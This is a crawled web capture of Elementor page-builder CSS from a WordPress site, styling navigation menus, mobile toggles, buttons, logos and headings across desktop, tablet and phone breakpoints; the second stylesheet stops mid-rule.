					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-2507 .elementor-element.elementor-element-ac7f854:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item{margin-left:18px;margin-right:18px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:18px;transform:translateX(17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:18px;transform:translateX(17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:18px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:18px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-mega-menu-badge{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-mega-menu{background-color:#ffffff;border-radius:6px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#FFFFFF;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle{border-color:var( --e-global-color-primary );width:44px;border-width:0px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );height:2px;margin-bottom:5px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle:hover{border-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-menu-item,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu-item,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .menu-item-has-children > .wpr-mobile-menu-item:after{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu > li,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu li{background-color:var( --e-global-color-f9c70ff );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu li a:hover,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-menu-item:hover,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu-item:hover,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#FFFFFF;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-menu-item{padding-left:20px;padding-right:20px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:20px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:13px;padding-bottom:13px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}.elementor-bc-flex-widget .elementor-2507 .elementor-element.elementor-element-56287401.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2507 .elementor-element.elementor-element-56287401.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button{background-color:var( --e-global-color-primary );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-radius:6px 6px 6px 6px;}	.elementor-2507 .elementor-element.elementor-element-4ea03f3c [class*="elementor-animation"]:hover,
								.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::before,
								.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::after{background-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:8px 8px 8px 8px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-wrap{max-width:190px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c{text-align:left;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:var( --e-global-color-f9c70ff );}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-icon{font-size:18px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-icon svg{width:18px;height:18px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline .wpr-button-icon{color:var( --e-global-color-f9c70ff );}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline .wpr-button-icon svg{fill:var( --e-global-color-f9c70ff );}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-text,.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::after{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button:hover{border-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline .wpr-button{padding:8px 8px 8px 8px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-block .wpr-button-text{padding:8px 8px 8px 8px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline-block .wpr-button-content{padding:8px 8px 8px 8px;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-2507 .elementor-element.elementor-element-6ece824{z-index:0;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2507 .elementor-element.elementor-element-1fb27241{padding:0px 20px 0px 20px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:18px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-text,.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::after{font-size:13px;}}@media(max-width:767px){.elementor-2507 .elementor-element.elementor-element-63333d1{text-align:center;}.elementor-2507 .elementor-element.elementor-element-4afe36ae{width:50%;}.elementor-2507 .elementor-element.elementor-element-2aacb29a{width:50%;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-wrap{text-align:right;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:18px;}.elementor-2507 .elementor-element.elementor-element-56287401{width:100%;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c{text-align:center;}}@media(min-width:768px){.elementor-2507 .elementor-element.elementor-element-b505a3f{width:68.942%;}.elementor-2507 .elementor-element.elementor-element-5ad3f07{width:16.599%;}.elementor-2507 .elementor-element.elementor-element-b68a217{width:14.037%;}.elementor-2507 .elementor-element.elementor-element-4afe36ae{width:12.542%;}.elementor-2507 .elementor-element.elementor-element-2aacb29a{width:67.288%;}.elementor-2507 .elementor-element.elementor-element-56287401{width:19.475%;}}

--- FILE ---
content_type: text/css
request_url: https://gripperlsd.com/wp-content/uploads/elementor/css/post-2523.css?ver=1768064563
body_size: 33199
content:
.elementor-2523 .elementor-element.elementor-element-6dbfbd1c:not(.elementor-motion-effects-element-type-background), .elementor-2523 .elementor-element.elementor-element-6dbfbd1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-2523 .elementor-element.elementor-element-6dbfbd1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;padding:0px 0px 10px 0px;}.elementor-2523 .elementor-element.elementor-element-6dbfbd1c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2523 .elementor-element.elementor-element-748ce4e8:not(.elementor-motion-effects-element-type-background), .elementor-2523 .elementor-element.elementor-element-748ce4e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f9c70ff );}.elementor-2523 .elementor-element.elementor-element-748ce4e8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:15px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2523 .elementor-element.elementor-element-748ce4e8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2523 .elementor-element.elementor-element-f66bb3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf{text-align:center;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo{padding:0px 0px 0px 0px;border-radius:2px 2px 2px 2px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo-image{max-width:262px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-2523 .elementor-element.elementor-element-3e7c5dbf .wpr-logo-description{color:#888888;}.elementor-2523 .elementor-element.elementor-element-3cbcd566 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:16px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-c69f289{text-align:center;}.elementor-2523 .elementor-element.elementor-element-c69f289 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-2523 .elementor-element.elementor-element-ba39587 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#333333;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-text );border-width:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-ba39587 .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item,.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu a,.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle-text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-0px);}.elementor-2523 .elementor-element.elementor-element-ba39587:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(0px);}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item{padding-left:7px;padding-right:7px;padding-top:15px;padding-bottom:15px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu a,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu li a:hover,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu{margin-top:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle-text{color:#333333;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle:hover{border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-13215763 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:16px;}.elementor-2523 .elementor-element.elementor-element-8b77243{text-align:center;}.elementor-2523 .elementor-element.elementor-element-8b77243 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-2523 .elementor-element.elementor-element-fc9314d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#333333;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-line-fx .wpr-menu-item:before,
